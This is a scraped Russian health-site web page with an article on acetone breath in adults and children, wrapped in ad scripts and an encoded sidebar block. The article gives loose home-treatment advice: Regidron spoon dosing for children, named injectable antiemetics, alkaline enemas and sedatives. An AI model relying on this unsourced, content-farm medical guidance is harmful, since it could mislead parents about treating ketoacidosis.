

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zub.guru/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/zapah-acetona-izo-rta-prichiny-u-vzroslyh-i-detey.html
body_size: 13909
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Запах ацетона изо рта: причины возникновения у взрослых и детей, обследование, лечение</title>
<meta name="description" content="Запах ацетона изо рта, причины, симптомы, диагностика, обследование, лечение и профилактика. Подробные методы лечения ацетонемического криза народными средствами"><meta name="keywords" content="запах ацетон изо рот взрослый причина ребенок пахнуть"><link rel="canonical" href="https://zub.guru/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/zapah-acetona-izo-rta-prichiny-u-vzroslyh-i-detey.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.9">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Запах ацетона изо рта: причины возникновения у взрослых и детей, обследование, лечение" property="og:title" />
<meta content="https://zub.guru/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/zapah-acetona-izo-rta-prichiny-u-vzroslyh-i-detey.html" property="og:url" />
<meta content="https://zub.guru/images/271653/bigCover.jpg" property="og:image" />
<meta content="Запах ацетона изо рта, причины, симптомы, диагностика, обследование, лечение и профилактика. Подробные методы лечения ацетонемического криза народными средствами" name="og:description" />
<meta content="Информационный сайт zub.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Запах ацетона изо рта, причины, симптомы, диагностика, обследование, лечение и профилактика. Подробные методы лечения ацетонемического криза народными средствами"/>
<meta name="twitter:title" content="Запах ацетона изо рта: причины возникновения у взрослых и детей, обследование, лечение"/>
<meta name="twitter:site" content="@zubguru"/>
<meta name="twitter:domain" content="Информационный сайт zub.guru"/>
<meta name="twitter:image:src" content="https://zub.guru/images/271653/bigCover.jpg"/>
<meta name="twitter:creator" content="@zubguru"/>
    <!--<link rel="publisher" href=""/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ceMCs__d.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">        
<li><a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
</li><li><a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
</li><li><a href="/bolezni-gorla" rel="nofollow">Горло</a>
</li><li><a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
</li><li><a href="/protezirovanie" rel="nofollow">Протезирование</a>
</li><li><a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-258036-19 -->
<div id="yandex_rtb_R-A-258036-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-19",
                renderTo: "yandex_rtb_R-A-258036-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://zub.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/drugie-bolezni-rotovoy-polosti" rel="v:url" property="v:title">Другие болезни ротовой полости</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="v:url" property="v:title">Запахи изо рта</a></li><li><a href="https://zub.guru/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/zapah-acetona-izo-rta-prichiny-u-vzroslyh-i-detey.html" rel="v:url" property="v:title">Запах ацетона изо рта: причины у взрослых и детей</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/bolezni-gorla" rel="nofollow">Болезни горла</a>
                              </li>
                          <li>
                <a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-desen/parodontoz" rel="nofollow">Пародонтоз</a>
                                </li>
                                <li><a href="/bolezni-desen/flyus" rel="nofollow">Флюс</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-zubov/karies" rel="nofollow">Кариес</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-yazyka" rel="nofollow">Болезни языка</a>
                              </li>
                          <li>
                <a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
                                <ul class="sub-menu">
                                <li><a href="/detskaya-stomatologiya/detskie-bolezni-rotovoy-polosti" rel="nofollow">Детские болезни ротовой полости</a>
                                </li>
                                <li><a href="/detskaya-stomatologiya/molochnye-zuby" rel="nofollow">Молочные зубы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/drugie-bolezni-rotovoy-polosti" rel="nofollow">Другие болезни ротовой полости</a>
                                <ul class="sub-menu">
                                <li class="active"><a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="nofollow">Запахи изо рта</a>
                                </li>
                                <li><a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="nofollow">Стоматит, кандидоз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/implantaciya" rel="nofollow">Имплантация</a>
                              </li>
                          <li>
                <a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
                                <ul class="sub-menu">
                                <li><a href="/ispravlenie-prikusa/brekety" rel="nofollow">Брекеты</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lekarstvennye-sredstva-v-stomatologii" rel="nofollow">Лекарственные средства в стоматологии</a>
                              </li>
                          <li>
                <a href="/plomby-i-koronki" rel="nofollow">Пломбы и коронки</a>
                              </li>
                          <li>
                <a href="/poleznye-svedeniya" rel="nofollow">Полезные сведения</a>
                              </li>
                          <li>
                <a href="/protezirovanie" rel="nofollow">Протезирование </a>
                              </li>
                          <li>
                <a href="/specialisty-i-metody-diagnostiki" rel="nofollow">Специалисты и методы диагностики</a>
                              </li>
                          <li>
                <a href="/sredstva-uhoda" rel="nofollow">Средства ухода</a>
                                <ul class="sub-menu">
                                <li><a href="/sredstva-uhoda/zubnye-niti" rel="nofollow">Зубные нити</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-pasty" rel="nofollow">Зубные пасты</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-schetki" rel="nofollow">Зубные щетки</a>
                                </li>
                                <li><a href="/sredstva-uhoda/irrigatory" rel="nofollow">Ирригаторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/udalenie-zubov" rel="nofollow">Удаление зубов</a>
                              </li>
                          <li>
                <a href="/esteticheskie-procedury" rel="nofollow">Эстетические процедуры</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/0LvRj9GC0Ywg0Y3QvNCw0LvRjCDQt9GD0LHQvtCyINC/0YDQuCDQv9C+0YLQtdGA0LUg0LIg0LTQvtC80LDRiNC90LjRhSDRg9GB0LvQvtCy0LjRj9GFPC9kaXY+PHA+0JrQsNC6INGD0LrRgNC10L/Qu9GP0YLRjCDRjdC80LDQu9GMINC30YPQsdC+0LIg0LIg0LTQvtC80LDRiNC90LjRhSDRg9GB0LvQvtCy0LjRj9GFINC/0YDQuCDQtdC1INC/[base64]/RgtC+0YAg0LHQtdC70L7RgdC90LXQttC90YvRhSDRg9C70YvQsdC+0Lo8L2Rpdj48cD7Ql9GD0LHQvdC+0Lkg0YLQtdGF0L3QuNC6OiDQvtCx0Y/Qt9Cw0L3QvdC+0YHRgtC4INGA0LDQsdC+0YLRiywg0YDQsNC30LzQtdGAINC00L7RhdC+0LTQsCwg0L/Qu9GO0YHRiyDQuCDQvNC40L3Rg9GB0Ysg0L/[base64]/[base64]/RgNC4INCx0LXRgNC10LzQtdC90L3QvtGB0YLQuCDQsiDQs9C+0YDQu9C+OiDQuNC90YHRgtGA0YPQutGG0LjRjyDQv9C+INC/0YDQuNC80LXQvdC10L3QuNGOPC9kaXY+PHA+ItCc0LjRgNCw0LzQuNGB0YLQuNC9IiDQv9GA0Lgg0LHQtdGA0LXQvNC10L3QvdC+0YHRgtC4INCyINCz0L7RgNC70L46INC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0L/RgNC40LzQtdC90LXQvdC40Y4g0Lgg0L/QvtC60LDQt9Cw0L3QuNGPINC6INC40YHQv9C+0LvRjNC30L7QstCw0L3QuNGOPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/chernov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Чернов Дмитрий Алексеевич" data-vname="Дмитрия Алексеевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-258036-16 -->
<div id="yandex_rtb_R-A-258036-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-16",
                renderTo: "yandex_rtb_R-A-258036-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zub sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6098944961"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://zub.guru/images/271653/bigCover.jpg">
<meta itemprop="description" content="Запах ацетона изо рта, причины, симптомы, диагностика, обследование, лечение и профилактика. Подробные методы лечения ацетонемического криза народными средствами">

<h1 itemprop="name" id="article-title">Запах ацетона изо рта: причины у взрослых и детей</h1>


<div itemprop="articleBody" class="articleBody">
<p><img src="/images/271653/zapahacetonaizortauvzroslogo.jpg" alt="Запах ацетона " title="Запах ацетона изо рта" width="300" height="144" class="alignleft">В данной статье рассказывается о возникновении запаха ацетона изо рта, при каких патологических состояниях появляется ацетонемический криз, по какой причине появляется данное состояние. Также в статье рассказывается о болезнях, способствующих появлению ацетонемического криза, о клинических симптомах этого состояния, о симптомах у ребенка и у людей старшего возраста. В статье подробно говорится о методах обследования больного при таком состоянии, о методах лечения этого состояния, о народных методах лечения, о лечении для предотвращения обезвоживания организма, о специальных диетах и мерах профилактики ацетонемического криза.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#zapah">Запах ацетона изо рта, причины у взрослых и детей</a></li>
<li><a href="#prichiny">Причины</a><ul>
<li><a href="#bolezni">Болезни, способствующие появлению запаха ацетона изо рта</a></li>
<li><a href="#klinicheskie">Клинические симптомы</a></li>
<li><a href="#klinicheskie-simptomy">Клинические симптомы у взрослого</a></li>
<li><a href="#klinicheskie-simptomy-u">Клинические симптомы у ребенка</a></li></ul></li>
<li><a href="#obsledovaniya">Обследования</a></li>
<li><a href="#lechenie">Лечение</a></li>
<li><a href="#profilaktika">Профилактика</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="zapah">Запах ацетона изо рта, причины у взрослых и детей</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>


<p><img src="/images/271655/pochemu-pahnet-atsetonom.jpg" alt="Запах ацетона изо рта - что делать" title="Запах ацетона изо рта: причины" width="300" height="148" class="alignleft">С жалобами на запах ацетона изо рта к врачу обращаются очень много людей, которые <strong>хотят установить причину болезни и хотят избавиться от этого запаха</strong>. Причиной этого состояния могут быть разные болезни внутренних органов и другие очень серьезные патологические состояния. При этом в системном кровотоке повышается уровень кетоновых тел, когда в организме возникают стрессовые ситуации при различных состояниях. Когда в крови нормальный уровень кетонов в организме не происходят резкие изменения состояния, не возникает запах ацетона изо рта и общее состояние здорового пациента не нарушается.</p>

<p>Когда кетоновые соединения образуются в избытке, их уровень увеличивается выше нормы и это приводит к интоксикации организма. При таком состоянии возникает ацетонемический синдром и ацидоз, которые плохо воздействуют на организм человека и проявляются появлением ацетонемического криза и ухудшением общего состояния.</p>

<p><iframe src="https://www.youtube.com/embed/l0zm8qzDQYM"></iframe></p>


<h2 id="prichiny">Причины</h2>



<p><strong>Причин возникновения запаха ацетона изо рта очень много, они, следующие:</strong></p>

<ul class="accentblue">
	<li>Эмоциональное перенапряжение.</li>
	<li>Диабет.</li>
	<li>Отравления организма.</li>
	<li>Недостаточное употребление углеводов.</li>
	<li>Долговременный голод.</li>
	<li>Почечная недостаточность.</li>
	<li>Повышение t – тела.</li>
</ul>

<h3 id="bolezni">Болезни, способствующие появлению запаха ацетона изо рта</h3>

<p>Запах ацетона изо рта может появляться при следующих заболеваниях:</p>

<ul class="accentred">
	<li>Инфекционные заболевания воспалительного характера с лихорадкой.</li>
	<li>Болезни сердца и сосудов (инфаркт миокарда, инсульт).</li>
	<li>Заболевания поджелудочной железы.</li>
	<li>Болезни мочевыделительной системы.</li>
	<li>Патология щитовидной железы.</li>
	<li>Алкоголизм.</li>
</ul>

<h3 id="klinicheskie">Клинические симптомы</h3>

<p>Когда в крови длительное время накапливаются кетоновые тела появляются симптомы кетоацидоза и ротовая полость пахнет ацетоном. <strong>Проявления кетоацидоза бывают 3 форм:</strong></p>

<ul>
	<li><img src="/images/271657/ketoatsidoz-foto.jpg" alt="Кетоацидоз" title="Кетоацидоз: симптомы" width="300" height="200" class="alignright"><strong>Легкая форма</strong>, когда у пациента появляются слабость, чувства беспокойства и тошнота. В анализе мочи обнаруживается кетонурия.</li>
	<li><strong>Средняя форма</strong>, когда у пациента появляются такие симптомы, как чувство жажды, сухой язык, дыхание частое, боли в животе, сухая кожа, тошнота, сознание спутанное. В моче резкое увеличение кетоновых тел.</li>
	<li><strong>Тяжелая форма</strong>, когда все вышеперечисленные симптомы резко выражены, это состояние может привести к диабетической коме.</li>
</ul>

<p>Для установления диагноза проводят лабораторные обследования и сравнивают клинические симптомы.</p>

<h3 id="klinicheskie-simptomy">Клинические симптомы у взрослого</h3>

<p>Запах ацетона изо рта у ребенка, причины возникновения такие же, как у взрослых. Но запах ацетона изо рта у взрослого, причины появления провоцируют разные факторы. <strong>Это состояние у взрослых в основном возникает при сахарном диабете 1 и 2 типа</strong>. У взрослых ацетоновый запах возникает по следующим причинам:</p>

<ul class="accentblue">
	<li>Болезни нервной системы.</li>
	<li>Анорексия.</li>
	<li>Болезни щитовидной и паращитовидных желез.</li>
	<li>Разрастание опухоли.</li>
	<li>Диеты с лечебным голоданием.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/7QGhcr0dFGg"></iframe></p>

<h3 id="klinicheskie-simptomy-u">Клинические симптомы у ребенка</h3>

<p><img src="/images/271659/zapah-atsetona-izo-rta-u-detei-foto.jpg" alt="Почему пахнет ацетоном изо рта у детей" title="Запах ацетона изо рта у детей" width="300" height="165" class="alignleft">Дети очень часто подвержены симптоматике ацетонемического криза, особенно дети до 5 лет. Ацетонемический криз бывает первичного и вторичного типа. При первичном типе причиной криза может быть нарушения в диете, голодание, несбалансированное питание. А при вторичном типе причиной криза может быть соматическое заболевание, инфекционные болезни, эндокринные заболевания и опухоли разного происхождения. Кетоновые тела в организме ребенка накапливаются быстрее чем у взрослых и оказывает токсическое действие на организм ребенка. При обеих типов криза появляются следующие симптомы:</p>

<ul class="accentred">
	<li>Ротовая полость ребенка пахнет ацетоном.</li>
	<li>Снижение аппетита.</li>
	<li>Диспепсия.</li>
	<li>Головная боль.</li>
	<li>Увеличение кетонов в крови.</li>
	<li>Появление ацетона в моче.</li>
</ul>


<h2 id="obsledovaniya">Обследования</h2>
<div id="yandex_rtb_R-A-258036-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-3",
                renderTo: "yandex_rtb_R-A-258036-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<p>Для определения причины появления запаха изо рта, для уточнения, что по какой причине ротовая полость пахнет ацетоном, тщательно собирают <strong>анамнез, проводят лабораторные исследования и ультразвуковое исследование</strong>. Для этих целей сдают следующие анализы:</p>

<ul class="accentblue">
	<li>Биохимия крови.</li>
	<li>Анализ крови.</li>
	<li>Уровень глюкозы в крови.</li>
	<li>Гормоны.</li>
	<li>Анализ мочи.</li>
	<li>Анализ кала.</li>
</ul>

<p>Кроме этих обследований проводят ультразвуковое исследование поджелудочной железы, печени, почек, желчного пузыря щитовидной железы.</p>


<h2 id="lechenie">Лечение</h2>



<p>Чтобы устранить запах ацетона изо рта, <strong>нужно лечить основное заболевание, которое привело к такому состоянию</strong>. Если у пациента инсулинозависимый сахарный диабет, то ему в течение всей жизни назначают инсулин, который подбирают каждому больному индивидуально. При инсулиннезависимом диабете назначают специальные таблетки для снижения сахара в крови.</p>

<p>У детей ацетонемический синдром проявляется другими симптомами, появляются тошнота, рвота и при этом происходит изменение водно-электролитного баланса и снижается сахар в крови. Для этих целей назначают детям глюкозу и растворы для восполнения водно-электролитного равновесия. Рекомендуется обильное питье, можно пить сладкий чай, компоты из сухофруктов или применяют такие растворы как регидрон.</p>

<p><img src="/images/271668/doktor-komarovskij-o-zapahe-acetona-izo-rta-u-rebenka.jpg" alt="Как лечить запах ацетона" title="Как лечить запах ацетона изо рта" width="300" height="199" class="alignright">Регидрон готовят следующим образом: 1 пакетик регидрона перемешивают 1 литром теплой кипяченной водой и дают детям по 2-3 ложечки после каждой рвоты. Если каждые 15 минут давать ребенку по 2-3 ложечки регидрона у ребенка не возникает обезвоживание организма. Если улучшение не наступает и состояние ребенка ухудшается, появляются неукротимая рвота, вялость, слабость, боли в животе, то рекомендуется без промедления обратится к врачу для дальнейшей госпитализации в стационар. В больнице ребенку вводят внутривенно такие растворы как раствор Рингера, неогемодез и другие.</p>

<p>Кроме этого, назначают лекарства для остановки рвоты, такие как церукал или метоклопромид в виде внутримышечных и внутривенных инъекций. Далее применяют витаминные препараты, для восстановления ослабленного организма.</p>

<p>Врачи рекомендуют пить минеральную воду и ставят щелочные клизмы. Также можно пить компоты из шиповника, облепихи, клюквы.</p>

<p>В острой фазе болезни соблюдают специальную диету с ограничением жирной и белковой пищи. Из рациона исключают мясо, печеные блюда, свежие фрукты, молоко. В данном периоде рекомендуется легкая пища, желательно углеводы, каши, сухари и чай. Через некоторое время можно употреблять кисломолочные продукты. Через 10-15 дней можно употреблять варенное мясо, бананы.</p>


<h2 id="profilaktika">Профилактика</h2>



<p>Для предотвращения повторного появления запаха ацетона изо рта соблюдают следующие правила:</p>

<ul class="accentblue">
	<li>Соблюдать режим дня.</li>
	<li>Спать не менее 7-8 часов в день.</li>
	<li>Частые прогулки на свежем воздухе.</li>
	<li>Неинтенсивные физические упражнения.</li>
	<li>Водные процедуры, закаливание.</li>
	<li>Избегать эмоциональных перегрузок и перегревания на солнце.</li>
</ul>

<p><img src="/images/271684/profilaktika-zapaza-atsetona-izo-rta-foto.jpg" alt="Профилактика запаза ацетона изо рта" title="Как предотвратить появление запаха ацетона? " width="300" height="207" class="alignright">Дополнительно можно принимать лекарства для нормализации липидного обмена, гепатопротекторы, успокоительные средства (экстракт валерианы, пустырник, персен, ново-пассит и другие), лекарства для стимулирования аппетита, ферментные препараты.</p>

<p><strong>Прогноз при запахе ацетона изо рта у взрослых и детей благоприятный</strong>. С возрастом возникновение ацетонемического криза у детей постепенно прекращается. А у взрослых при своевременном обращении к врачу можно избежать осложнений и вредных последствий кетоацидоза.</p>

<p><iframe src="https://www.youtube.com/embed/fy-9fcR89DY"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3934110508"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4209442674"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-258036-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-4",
                renderTo: "yandex_rtb_R-A-258036-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="65">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/7/smallpreview.png" alt="Фотография Аллы Николаевны" class="authorava" width=40 height=40>
		<a href="/expert/fedorova.html" rel="nofollow" class="authorlink">Федорова Алла Николаевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="32510" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">65</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/245279/bigCover.jpg);">
      <a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/pochemu-proishodit-nepriyatnyy-zapah-izo-rta-prichiny-i-lechenie.html" title="Запах изо рта">Почему происходит неприятный запах изо рта: причины и лечение</a>
    </div>
      <div class="item" style="background-image: url(/images/245165/bigCover.jpg);">
      <a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/prichiny-nepriyatnogo-zapaha-izo-rta-i-kak-borotsya-s-nimi.html" title="Неприятный запах во рту">Причины неприятного запаха изо рта и как бороться с ними</a>
    </div>
      <div class="item" style="background-image: url(/images/245825/bigCover.jpg);">
      <a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta/pochemu-poyavilsya-zapah-acetona-izo-rta-u-rebenka.html" title="Как избавиться от запаха ацетона">Почему появился запах ацетона изо рта у ребенка?</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-258036-18 -->
<div id="yandex_rtb_R-A-258036-18"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-18",
                renderTo: "yandex_rtb_R-A-258036-18",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 128,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-258036-15 -->
<div id="yandex_rtb_R-A-258036-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-15",
                renderTo: "yandex_rtb_R-A-258036-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
